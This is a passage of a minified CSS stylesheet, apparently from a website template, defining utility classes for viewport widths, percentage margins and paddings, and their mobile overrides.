.vwidth-63{min-width:63vw}.vwidth-64{min-width:64vw}.vwidth-65{min-width:65vw}.vwidth-66{min-width:66vw}.vwidth-67{min-width:67vw}.vwidth-68{min-width:68vw}.vwidth-69{min-width:69vw}.vwidth-70{min-width:70vw}.vwidth-71{min-width:71vw}.vwidth-72{min-width:72vw}.vwidth-73{min-width:73vw}.vwidth-74{min-width:74vw}.vwidth-75{min-width:75vw}.vwidth-76{min-width:76vw}.vwidth-77{min-width:77vw}.vwidth-78{min-width:78vw}.vwidth-79{min-width:79vw}.vwidth-80{min-width:80vw}.vwidth-81{min-width:81vw}.vwidth-82{min-width:82vw}.vwidth-83{min-width:83vw}.vwidth-84{min-width:84vw}.vwidth-85{min-width:85vw}.vwidth-86{min-width:86vw}.vwidth-87{min-width:87vw}.vwidth-88{min-width:88vw}.vwidth-89{min-width:89vw}.vwidth-90{min-width:90vw}.vwidth-91{min-width:91vw}.vwidth-92{min-width:92vw}.vwidth-93{min-width:93vw}.vwidth-94{min-width:94vw}.vwidth-95{min-width:95vw}.vwidth-96{min-width:96vw}.vwidth-97{min-width:97vw}.vwidth-98{min-width:98vw}.vwidth-99{min-width:99vw}.vwidth-100{min-width:100vw}.margin-0 .g-content{margin-left:0;margin-right:0}.margin-1 .g-content{margin-left:1%;margin-right:1%}.margin-2 .g-content{margin-left:2%;margin-right:2%}.margin-3 .g-content{margin-left:3%;margin-right:3%}.margin-4 .g-content{margin-left:4%;margin-right:4%}.margin-5 .g-content{margin-left:5%;margin-right:5%}.margin-6 .g-content{margin-left:6%;margin-right:6%}.margin-7 .g-content{margin-left:7%;margin-right:7%}.margin-8 .g-content{margin-left:8%;margin-right:8%}.margin-9 .g-content{margin-left:9%;margin-right:9%}.margin-10 .g-content{margin-left:10%;margin-right:10%}.margin-11 .g-content{margin-left:11%;margin-right:11%}.margin-12 .g-content{margin-left:12%;margin-right:12%}.margin-13 .g-content{margin-left:13%;margin-right:13%}.margin-14 .g-content{margin-left:14%;margin-right:14%}.margin-15 .g-content{margin-left:15%;margin-right:15%}.margin-16 .g-content{margin-left:16%;margin-right:16%}.margin-17 .g-content{margin-left:17%;margin-right:17%}.margin-18 .g-content{margin-left:18%;margin-right:18%}.margin-19 .g-content{margin-left:19%;margin-right:19%}.margin-20 .g-content{margin-left:20%;margin-right:20%}.margin-21 .g-content{margin-left:21%;margin-right:21%}.margin-22 .g-content{margin-left:22%;margin-right:22%}.margin-23 .g-content{margin-left:23%;margin-right:23%}.margin-24 .g-content{margin-left:24%;margin-right:24%}.margin-25 .g-content{margin-left:25%;margin-right:25%}.margin-26 .g-content{margin-left:26%;margin-right:26%}.margin-27 .g-content{margin-left:27%;margin-right:27%}.margin-28 .g-content{margin-left:28%;margin-right:28%}.margin-29 .g-content{margin-left:29%;margin-right:29%}.margin-30 .g-content{margin-left:30%;margin-right:30%}.margin-31 .g-content{margin-left:31%;margin-right:31%}.margin-32 .g-content{margin-left:32%;margin-right:32%}.margin-33 .g-content{margin-left:33%;margin-right:33%}.margin-34 .g-content{margin-left:34%;margin-right:34%}.margin-35 .g-content{margin-left:35%;margin-right:35%}.margin-36 .g-content{margin-left:36%;margin-right:36%}.margin-37 .g-content{margin-left:37%;margin-right:37%}.margin-38 .g-content{margin-left:38%;margin-right:38%}.margin-39 .g-content{margin-left:39%;margin-right:39%}.margin-40 .g-content{margin-left:40%;margin-right:40%}.margin-41 .g-content{margin-left:41%;margin-right:41%}.margin-42 .g-content{margin-left:42%;margin-right:42%}.margin-43 .g-content{margin-left:43%;margin-right:43%}.margin-44 .g-content{margin-left:44%;margin-right:44%}.margin-45 .g-content{margin-left:45%;margin-right:45%}.margin-46 .g-content{margin-left:46%;margin-right:46%}.margin-47 .g-content{margin-left:47%;margin-right:47%}.margin-48 .g-content{margin-left:48%;margin-right:48%}.margin-49 .g-content{margin-left:49%;margin-right:49%}.margin-50 .g-content{margin-left:50%;margin-right:50%}.margin-51 .g-content{margin-left:51%;margin-right:51%}.margin-52 .g-content{margin-left:52%;margin-right:52%}.margin-53 .g-content{margin-left:53%;margin-right:53%}.margin-54 .g-content{margin-left:54%;margin-right:54%}.margin-55 .g-content{margin-left:55%;margin-right:55%}.margin-56 .g-content{margin-left:56%;margin-right:56%}.margin-57 .g-content{margin-left:57%;margin-right:57%}.margin-58 .g-content{margin-left:58%;margin-right:58%}.margin-59 .g-content{margin-left:59%;margin-right:59%}.margin-60 .g-content{margin-left:60%;margin-right:60%}.margin-61 .g-content{margin-left:61%;margin-right:61%}.margin-62 .g-content{margin-left:62%;margin-right:62%}.margin-63 .g-content{margin-left:63%;margin-right:63%}.margin-64 .g-content{margin-left:64%;margin-right:64%}.margin-65 .g-content{margin-left:65%;margin-right:65%}.margin-66 .g-content{margin-left:66%;margin-right:66%}.margin-67 .g-content{margin-left:67%;margin-right:67%}.margin-68 .g-content{margin-left:68%;margin-right:68%}.margin-69 .g-content{margin-left:69%;margin-right:69%}.margin-70 .g-content{margin-left:70%;margin-right:70%}.margin-71 .g-content{margin-left:71%;margin-right:71%}.margin-72 .g-content{margin-left:72%;margin-right:72%}.margin-73 .g-content{margin-left:73%;margin-right:73%}.margin-74 .g-content{margin-left:74%;margin-right:74%}.margin-75 .g-content{margin-left:75%;margin-right:75%}.margin-76 .g-content{margin-left:76%;margin-right:76%}.margin-77 .g-content{margin-left:77%;margin-right:77%}.margin-78 .g-content{margin-left:78%;margin-right:78%}.margin-79 .g-content{margin-left:79%;margin-right:79%}.margin-80 .g-content{margin-left:80%;margin-right:80%}.margin-81 .g-content{margin-left:81%;margin-right:81%}.margin-82 .g-content{margin-left:82%;margin-right:82%}.margin-83 .g-content{margin-left:83%;margin-right:83%}.margin-84 .g-content{margin-left:84%;margin-right:84%}.margin-85 .g-content{margin-left:85%;margin-right:85%}.margin-86 .g-content{margin-left:86%;margin-right:86%}.margin-87 .g-content{margin-left:87%;margin-right:87%}.margin-88 .g-content{margin-left:88%;margin-right:88%}.margin-89 .g-content{margin-left:89%;margin-right:89%}.margin-90 .g-content{margin-left:90%;margin-right:90%}.margin-91 .g-content{margin-left:91%;margin-right:91%}.margin-92 .g-content{margin-left:92%;margin-right:92%}.margin-93 .g-content{margin-left:93%;margin-right:93%}.margin-94 .g-content{margin-left:94%;margin-right:94%}.margin-95 .g-content{margin-left:95%;margin-right:95%}.margin-96 .g-content{margin-left:96%;margin-right:96%}.margin-97 .g-content{margin-left:97%;margin-right:97%}.margin-98 .g-content{margin-left:98%;margin-right:98%}.margin-99 .g-content{margin-left:99%;margin-right:99%}.margin-100 .g-content{margin-left:100%;margin-right:100%}@media all and (max-width:767px){.vheight-0,.vheight-1,.vheight-10,.vheight-100,.vheight-11,.vheight-12,.vheight-13,.vheight-14,.vheight-15,.vheight-16,.vheight-17,.vheight-18,.vheight-19,.vheight-2,.vheight-20,.vheight-21,.vheight-22,.vheight-23,.vheight-24,.vheight-25,.vheight-26,.vheight-27,.vheight-28,.vheight-29,.vheight-3,.vheight-30,.vheight-31,.vheight-32,.vheight-33,.vheight-34,.vheight-35,.vheight-36,.vheight-37,.vheight-38,.vheight-39,.vheight-4,.vheight-40,.vheight-41,.vheight-42,.vheight-43,.vheight-44,.vheight-45,.vheight-46,.vheight-47,.vheight-48,.vheight-49,.vheight-5,.vheight-50,.vheight-51,.vheight-52,.vheight-53,.vheight-54,.vheight-55,.vheight-56,.vheight-57,.vheight-58,.vheight-59,.vheight-6,.vheight-60,.vheight-61,.vheight-62,.vheight-63,.vheight-64,.vheight-65,.vheight-66,.vheight-67,.vheight-68,.vheight-69,.vheight-7,.vheight-70,.vheight-71,.vheight-72,.vheight-73,.vheight-74,.vheight-75,.vheight-76,.vheight-77,.vheight-78,.vheight-79,.vheight-8,.vheight-80,.vheight-81,.vheight-82,.vheight-83,.vheight-84,.vheight-85,.vheight-86,.vheight-87,.vheight-88,.vheight-89,.vheight-9,.vheight-90,.vheight-91,.vheight-92,.vheight-93,.vheight-94,.vheight-95,.vheight-96,.vheight-97,.vheight-98,.vheight-99{min-height:none}.vwidth-0,.vwidth-1,.vwidth-10,.vwidth-100,.vwidth-11,.vwidth-12,.vwidth-13,.vwidth-14,.vwidth-15,.vwidth-16,.vwidth-17,.vwidth-18,.vwidth-19,.vwidth-2,.vwidth-20,.vwidth-21,.vwidth-22,.vwidth-23,.vwidth-24,.vwidth-25,.vwidth-26,.vwidth-27,.vwidth-28,.vwidth-29,.vwidth-3,.vwidth-30,.vwidth-31,.vwidth-32,.vwidth-33,.vwidth-34,.vwidth-35,.vwidth-36,.vwidth-37,.vwidth-38,.vwidth-39,.vwidth-4,.vwidth-40,.vwidth-41,.vwidth-42,.vwidth-43,.vwidth-44,.vwidth-45,.vwidth-46,.vwidth-47,.vwidth-48,.vwidth-49,.vwidth-5,.vwidth-50,.vwidth-51,.vwidth-52,.vwidth-53,.vwidth-54,.vwidth-55,.vwidth-56,.vwidth-57,.vwidth-58,.vwidth-59,.vwidth-6,.vwidth-60,.vwidth-61,.vwidth-62,.vwidth-63,.vwidth-64,.vwidth-65,.vwidth-66,.vwidth-67,.vwidth-68,.vwidth-69,.vwidth-7,.vwidth-70,.vwidth-71,.vwidth-72,.vwidth-73,.vwidth-74,.vwidth-75,.vwidth-76,.vwidth-77,.vwidth-78,.vwidth-79,.vwidth-8,.vwidth-80,.vwidth-81,.vwidth-82,.vwidth-83,.vwidth-84,.vwidth-85,.vwidth-86,.vwidth-87,.vwidth-88,.vwidth-89,.vwidth-9,.vwidth-90,.vwidth-91,.vwidth-92,.vwidth-93,.vwidth-94,.vwidth-95,.vwidth-96,.vwidth-97,.vwidth-98,.vwidth-99{min-width:none}.margin-1 .g-content,.margin-10 .g-content,.margin-100 .g-content,.margin-11 .g-content,.margin-12 .g-content,.margin-13 .g-content,.margin-14 .g-content,.margin-15 .g-content,.margin-16 .g-content,.margin-17 .g-content,.margin-18 .g-content,.margin-19 .g-content,.margin-2 .g-content,.margin-20 .g-content,.margin-21 .g-content,.margin-22 .g-content,.margin-23 .g-content,.margin-24 .g-content,.margin-25 .g-content,.margin-26 .g-content,.margin-27 .g-content,.margin-28 .g-content,.margin-29 .g-content,.margin-3 .g-content,.margin-30 .g-content,.margin-31 .g-content,.margin-32 .g-content,.margin-33 .g-content,.margin-34 .g-content,.margin-35 .g-content,.margin-36 .g-content,.margin-37 .g-content,.margin-38 .g-content,.margin-39 .g-content,.margin-4 .g-content,.margin-40 .g-content,.margin-41 .g-content,.margin-42 .g-content,.margin-43 .g-content,.margin-44 .g-content,.margin-45 .g-content,.margin-46 .g-content,.margin-47 .g-content,.margin-48 .g-content,.margin-49 .g-content,.margin-5 .g-content,.margin-50 .g-content,.margin-51 .g-content,.margin-52 .g-content,.margin-53 .g-content,.margin-54 .g-content,.margin-55 .g-content,.margin-56 .g-content,.margin-57 .g-content,.margin-58 .g-content,.margin-59 .g-content,.margin-6 .g-content,.margin-60 .g-content,.margin-61 .g-content,.margin-62 .g-content,.margin-63 .g-content,.margin-64 .g-content,.margin-65 .g-content,.margin-66 .g-content,.margin-67 .g-content,.margin-68 .g-content,.margin-69 .g-content,.margin-7 .g-content,.margin-70 .g-content,.margin-71 .g-content,.margin-72 .g-content,.margin-73 .g-content,.margin-74 .g-content,.margin-75 .g-content,.margin-76 .g-content,.margin-77 .g-content,.margin-78 .g-content,.margin-79 .g-content,.margin-8 .g-content,.margin-80 .g-content,.margin-81 .g-content,.margin-82 .g-content,.margin-83 .g-content,.margin-84 .g-content,.margin-85 .g-content,.margin-86 .g-content,.margin-87 .g-content,.margin-88 .g-content,.margin-89 .g-content,.margin-9 .g-content,.margin-90 .g-content,.margin-91 .g-content,.margin-92 .g-content,.margin-93 .g-content,.margin-94 .g-content,.margin-95 .g-content,.margin-96 .g-content,.margin-97 .g-content,.margin-98 .g-content,.margin-99 .g-content{margin-left:.7815rem;margin-right:.7815rem}}.nomarginleft .g-content{margin-left:0}.nomarginright .g-content{margin-right:0}.nomarginleftright .g-content{margin-left:0;margin-right:0}.nomargintop .g-content{margin-top:0}.nomarginbottom .g-content{margin-bottom:0}.nomargintopbottom .g-content{margin-top:0;margin-bottom:0}.padding-0 .g-content{padding-left:0;padding-right:0}.padding-1 .g-content{padding-left:1%;padding-right:1%}.padding-2 .g-content{padding-left:2%;padding-right:2%}.padding-3 .g-content{padding-left:3%;padding-right:3%}.padding-4 .g-content{padding-left:4%;padding-right:4%}.padding-5 .g-content{padding-left:5%;padding-right:5%}.padding-6 .g-content{padding-left:6%;padding-right:6%}.padding-7 .g-content{padding-left:7%;padding-right:7%}.padding-8 .g-content{padding-left:8%;padding-right:8%}.padding-9 .g-content{padding-left:9%;padding-right:9%}.padding-10 .g-content{padding-left:10%;padding-right:10%}.padding-11 .g-content{padding-left:11%;padding-right:11%}.padding-12 .g-content{padding-left:12%;padding-right:12%}.padding-13 .g-content{padding-left:13%;padding-right:13%}.padding-14 .g-content{padding-left:14%;padding-right:14%}.padding-15 .g-content{padding-left:15%;padding-right:15%}.padding-16 .g-content{padding-left:16%;padding-right:16%}.padding-17 .g-content{padding-left:17%;padding-right:17%}.padding-18 .g-content{padding-left:18%;padding-right:18%}.padding-19 .g-content{padding-left:19%;padding-right:19%}.padding-20 .g-content{padding-left:20%;padding-right:20%}.padding-21 .g-content{padding-left:21%;padding-right:21%}.padding-22 .g-content{padding-left:22%;padding-right:22%}.padding-23 .g-content{padding-left:23%;padding-right:23%}.padding-24 .g-content{padding-left:24%;padding-right:24%}.padding-25 .g-content{padding-left:25%;padding-right:25%}.padding-26 .g-content{padding-left:26%;padding-right:26%}.padding-27 .g-content{padding-left:27%;padding-right:27%}.padding-28 .g-content{padding-left:28%;padding-right:28%}.padding-29 .g-content{padding-left:29%;padding-right:29%}.padding-30 .g-content{padding-left:30%;padding-right:30%}.padding-31 .g-content{padding-left:31%;padding-right:31%}.padding-32 .g-content{padding-left:32%;padding-right:32%}.padding-33 .g-content{padding-left:33%;padding-right:33%}.padding-34 .g-content{padding-left:34%;padding-right:34%}.padding-35 .g-content{padding-left:35%;padding-right:35%}.padding-36 .g-content{padding-left:36%;padding-right:36%}.padding-37 .g-content{padding-left:37%;padding-right:37%}.padding-38 .g-content{padding-left:38%;padding-right:38%}.padding-39 .g-content{padding-left:39%;padding-right:39%}.padding-40 .g-content{padding-left:40%;padding-right:40%}.padding-41 .g-content{padding-left:41%;padding-right:41%}.padding-42 .g-content{padding-left:42%;padding-right:42%}.padding-43 .g-content{padding-left:43%;padding-right:43%}.padding-44 .g-content{padding-left:44%;padding-right:44%}.padding-45 .g-content{padding-left:45%;padding-right:45%}.padding-46 .g-content{padding-left:46%;padding-right:46%}.padding-47 .g-content{padding-left:47%;padding-right:47%}.padding-48 .g-content{padding-left:48%;padding-right:48%}.padding-49 .g-content{padding-left:49%;padding-right:49%}.padding-50 .g-content{padding-left:50%;padding-right:50%}.padding-51 .g-content{padding-left:51%;padding-right:51%}.padding-52 .g-content{padding-left:52%;padding-right:52%}.padding-53 .g-content{padding-left:53%;padding-right:53%}.padding-54 .g-content{padding-left:54%;padding-right:54%}.padding-55 .g-content{padding-left:55%;padding-right:55%}.padding-56 .g-content{padding-left:56%;padding-right:56%}.padding-57 .g-content{padding-left:57%;padding-right:57%}.padding-58 .g-content{padding-left:58%;padding-right:58%}.padding-59 .g-content{padding-left:59%;padding-right:59%}.padding-60 .g-content{padding-left:60%;padding-right:60%}.padding-61 .g-content{padding-left:61%;padding-right:61%}.padding-62 .g-content{padding-left:62%;padding-right:62%}.padding-63 .g-content{padding-left:63%;padding-right:63%}.padding-64 .g-content{padding-left:64%;padding-right:64%}.padding-65 .g-content{padding-left:65%;padding-right:65%}.padding-66 .g-content{padding-left:66%;padding-right:66%}.padding-67 .g-content{padding-left:67%;padding-right:67%}.padding-68 .g-content{padding-left:68%;padding-right:68%}.padding-69 .g-content{padding-left:69%;padding-right:69%}.padding-70 .g-content{padding-left:70%;padding-right:70%}.padding-71 .g-content{padding-left:71%;padding-right:71%}.padding-72 .g-content{padding-left:72%;padding-right:72%}.padding-73 .g-content{padding-left:73%;padding-right:73%}.padding-74 .g-content{padding-left:74%;padding-right:74%}.padding-75 .g-content{padding-left:75%;padding-right:75%}.padding-76 .g-content{padding-left:76%;padding-right:76%}.padding-77 .g-content{padding-left:77%;padding-right:77%}.padding-78 .g-content{padding-left:78%;padding-right:78%}.padding-79 .g-content{padding-left:79%;padding-right:79%}.padding-80 .g-content{padding-left:80%;padding-right:80%}.padding-81 .g-content{padding-left:81%;padding-right:81%}.padding-82 .g-content{padding-left:82%;padding-right:82%}.padding-83 .g-content{padding-left:83%;padding-right:83%}.padding-84 .g-content{padding-left:84%;padding-right:84%}.padding-85 .g-content{padding-left:85%;padding-right:85%}.padding-86 .g-content{padding-left:86%;padding-right:86%}.padding-87 .g-content{padding-left:87%;padding-right:87%}.padding-88 .g-content{padding-left:88%;padding-right:88%}.padding-89 .g-content{padding-left:89%;padding-right:89%}.padding-90 .g-content{padding-left:90%;padding-right:90%}.padding-91 .g-content{padding-left:91%;padding-right:91%}.padding-92 .g-content{padding-left:92%;padding-right:92%}.padding-93 .g-content{padding-left:93%;padding-right:93%}.padding-94 .g-content{padding-left:94%;padding-right:94%}.padding-95 .g-content{padding-left:95%;padding-right:95%}.padding-96 .g-content{padding-left:96%;padding-right:96%}.padding-97 .g-content{padding-left:97%;padding-right:97%}.padding-98 .g-content{padding-left:98%;padding-right:98%}.padding-99 .g-content{padding-left:99%;padding-right:99%}.padding-100 .g-content{padding-left:100%;padding-right:100%}@media all and (max-width:767px){.padding-1 .g-content,.padding-10 .g-content,.padding-100 .g-content,.padding-11 .g-content,.padding-12 .g-content,.padding-13 .g-content,.padding-14 .g-content,.padding-15 .g-content,.padding-16 .g-content,.padding-17 .g-content,.padding-18 .g-content,.padding-19 .g-content,.padding-2 .g-content,.padding-20 .g-content,.padding-21 .g-content,.padding-22 .g-content,.padding-23 .g-content,.padding-24 .g-content,.padding-25 .g-content,.padding-26 .g-content,.padding-27 .g-content,.padding-28 .g-content,.padding-29 .g-content,.padding-3 .g-content,.padding-30 .g-content,.padding-31 .g-content,.padding-32 .g-content,.padding-33 .g-content,.padding-34 .g-content,.padding-35 .g-content,.padding-36 .g-content,.padding-37 .g-content,.padding-38 .g-content,.padding-39 .g-content,.padding-4 .g-content,.padding-40 .g-content,.padding-41 .g-content,.padding-42 .g-content,.padding-43 .g-content,.padding-44 .g-content,.padding-45 .g-content,.padding-46 .g-content,.padding-47 .g-content,.padding-48 .g-content,.padding-49 .g-content,.padding-5 .g-content,.padding-50 .g-content,.padding-51 .g-content,.padding-52 .g-content,.padding-53 .g-content,.padding-54 .g-content,.padding-55 .g-content,.padding-56 .g-content,.padding-57 .g-content,.padding-58 .g-content,.padding-59 .g-content,.padding-6 .g-content,.padding-60 .g-content,.padding-61 .g-content,.padding-62 .g-content,.padding-63 .g-content,.padding-64 .g-content,.padding-65 .g-content,.padding-66 .g-content,.padding-67 .g-content,.padding-68 .g-content,.padding-69 .g-content,.padding-7 .g-content,.padding-70 .g-content,.padding-71 .g-content,.padding-72 .g-content,.padding-73 .g-content,.padding-74 .g-content,.padding-75 .g-content,.padding-76 .g-content,.padding-77 .g-content,.padding-78 .g-content,.padding-79 .g-content,.padding-8 .g-content,.padding-80 .g-content,.padding-81 .g-content,.padding-82 .g-content,.padding-83 .g-content,.padding-84 .g-content,.padding-85 .g-content,.padding-86 .g-content,.padding-87 .g-content,.padding-88 .g-content,.padding-89 .g-content,.padding-9 .g-content,.padding-90 .g-content,.padding-91 .g-content,.padding-92 .g-content,.padding-93 .g-content,.padding-94 .g-content,.padding-95 .g-content,.padding-96 .g-content,.padding-97 .g-content,.padding-98 .g-content,.padding-99 .g-content{padding-left:.7815rem;padding-right:.7815rem}}.nopaddingleft .g-content{padding-left:0}.nopaddingright .g-content{padding-right:0}.nopaddingleftright .g-content{padding-left:0;padding-right:0}.nopaddingtop .g-content{padding-top:0}.nopaddingbottom .g-content{padding-bottom:0}.nopaddingtopbottom .g-content{padding-top:0;padding-bottom:0}
